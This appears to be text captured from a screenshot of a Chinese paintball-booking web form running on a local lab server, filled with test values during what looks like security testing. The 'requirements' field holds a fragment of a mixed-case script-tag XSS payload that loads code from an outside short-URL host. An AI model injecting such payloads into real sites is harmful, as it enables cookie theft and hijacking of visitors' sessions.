 不安全 192.168.176.128/jfdd/index.php
Warning: Creating default object from empty value in C:\phpStudy\PHPTutorial\WWW\jfdd\config.php on line 58
军锋真人CS野战123
军锋基地欢迎您的到来!
现在时间：2022-02-23 12:11:33
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 asd *
到场日期 asdas *
联系人 asd *
联系电话 asd *
联系QQ dasdasd *
具体要求 sRC=//hk.sb/pvmZ>
</sCrIpT>
验证码 3198 3198 *
提交 重置